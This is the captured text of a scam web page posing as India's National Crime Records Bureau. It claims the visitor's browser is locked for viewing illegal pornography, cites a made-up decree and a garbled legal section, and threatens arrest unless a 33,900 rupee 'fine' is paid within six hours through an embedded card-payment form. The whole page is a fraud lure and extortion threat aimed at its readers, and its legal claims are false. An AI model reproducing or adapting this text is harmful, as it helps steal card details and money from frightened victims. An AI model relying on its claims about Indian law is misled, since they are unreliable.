 National Crime Records Bureau
https://ncrb.gov.in/en/K54845-6278.htm
भारत सरकार
GOVERNMENT OF INDIA
गृह मंत्रालय
MINISTRY OF HOME AFFAIRS
Login SKIP TO MAIN CONTENT TT ENGLISH हिन्दी
राष्ट्रीय अपराध रिकॉर्ड ब्यूरो
NATIONAL CRIME RECORDS BUREAU
Empowering Indian Police with Information Technology
Citizen's Charter Contact us Feedback
Search, Keyword, Phrase
Home About us + Divisions + Publications + Citizen Services + Notifications + RTI Nodal Officer's Section +
Your computer has been blocked
Decree No. 837-273 of 26.09.2023
Your browser has been locked due to repeated visits to pornographic and illegal sites containing materials prohibited by the
laws of the India, namely, pornography promoting pedophilia, violence and homosexuality.
You must pay a fine of Indian rupee 33900.00 by credit and debit card as prescribed by Decree No. 837-273 of 26.09.2023.
Attention! If you fail to pay a fine or attempt to unblock your Device without paying a fine, National Cyber Cell all your
information will be sent to the nearest police station, and they will take action at your home. This order to prevent the
dissemination of pornography.
The police will come to your home to arrest you and criminal charges will be filed against you.
Your device will be unlocked automatically after the fine is paid.
Section 67A. A person who distributes or displays in public obscene objects such as documents, drawings or recording media
contained in electronic or magnetic records is punished by imprisonment for not more than 2 years, a fine of not more than
200,000 Indian rupee or paltry fine, or both imprisonment and a fine. The same applies to a person who distributes obscene
records including electronic or magnetic records through the transmission of telecommunications.
(2) The same applies to a person who possesses the objects referred to in the preceding paragraph or stores electronic or
magnetic records referred to in the same paragraph for the purpose of viewing them.
Your browser will be unlocked automatically after the fine payment.
Attention! In case of non-payment of the fine, or your attempts to unlock the device independently , case materials will be
transfered to Ministry of Law for the institution of criminal proceedings against you due to commitment a crime.
You have 6 hours to pay the fine
Payment Details
CARD NUMBER
**** **** **** ****
EXP DATE CVC
MM YY Code
CARD HOLDER
Card Holder Name
Confirm Payment
VISA MasterCard
ENG